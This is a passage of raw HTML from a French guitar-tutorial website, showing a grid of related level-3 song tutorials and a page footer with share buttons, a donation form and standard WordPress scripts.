title="Talk to me -Yodelice BO Les petits mouchoirs" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Talk to me -Yodelice BO Les petits mouchoirs</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Talk to me -Yodelice BO Les petits mouchoirs</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/lorage-georges-brassens/" title="L&rsquo;orage &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/lorage-georges-brassens/" title="L&rsquo;orage &#8211; Georges Brassens" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>L&rsquo;orage &#8211; Georges Brassens</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>L&rsquo;orage &#8211; Georges Brassens</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-corrida-francis-cabrel/" title="La corrida &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-corrida-francis-cabrel/" title="La corrida &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La corrida &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La corrida &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/where-do-you-think-youre-going-dire-straits/" title="Where do you think you&rsquo;re going &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/where-do-you-think-youre-going-dire-straits/" title="Where do you think you&rsquo;re going &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Where do you think you&rsquo;re going &#8211; Dire Straits</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Where do you think you&rsquo;re going &#8211; Dire Straits</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/octobre-francis-cabrel/" title="Octobre &#8211; Francis Cabrel" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Octobre &#8211; Francis Cabrel</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/sultans-of-swing-dire-straits/" title="Sultans of swing &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2015/05/Vignette-Niveau-3-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/sultans-of-swing-dire-straits/" title="Sultans of swing &#8211; Dire Straits" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Sultans of swing &#8211; Dire Straits</b><br />
Niveau 3</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Sultans of swing &#8211; Dire Straits</b><br />
Niveau 3</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div>
</div><div class="project-info-box"><div class="entry-meta portfolio-categories"><a href="javascript:void(0);" title="21 h 15 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-10-31T21:15:38+01:00">31 octobre 2017</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Partager cet article</div>
	<div class="share-buttons">
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Falter-ego-jean-louis-aubert%2F&#038;t=Alter+Ego+-+Jean-Louis+Aubert" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Facebook</span><span class="screen-reader-text">Partager sur Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Falter-ego-jean-louis-aubert%2F&#038;text=Alter+Ego+-+Jean-Louis+Aubert" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Twitter</span><span class="screen-reader-text">Partager sur Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Alter%20Ego%20-%20Jean-Louis%20Aubert%20-%20https%3A%2F%2Fterafabguitare.fr%2Fproject%2Falter-ego-jean-louis-aubert%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Partager sur WhatsApp</span><span class="screen-reader-text">Partager sur WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Épingler le</span><span class="screen-reader-text">Partager sur Pinterest</span></a>
	</div>
</div>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Suivez-moi&#8230;</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/home" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCOIQrwCGTj_3hdewlVuqdxQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></section><section id="paypal_donations-3" class="widget widget_paypal_donations wf-cell wf-1-3"><div class="widget-title">Soutenez-moi</div><p>Un don et je vous envoie le bouquin de tabs du site en pdf (tous les tutos guitare) ainsi que mon bouquin de chant/tabs qui m'accompagne partout...<br />
Vous les recevrez sur le mail lié à votre adresse Paypal</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</section><section id="text-2" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Contactez-moi sur ma page Facebook je vous répondrai&#8230;</div>			<div class="textwidget"><p><a href="https://www.facebook.com/LaGuitareSansBlabla">https://www.facebook.com/LaGuitareSansBlabla</a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Ukulélé</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='prettyphoto-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.5.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/d3/3.5.6/d3.min.js?ver=6.7.4" id="d3-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4" id="liquidgauge-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/legacy.min.js?ver=9.5.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.5.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.5.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.5.0" id="vc_grid-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
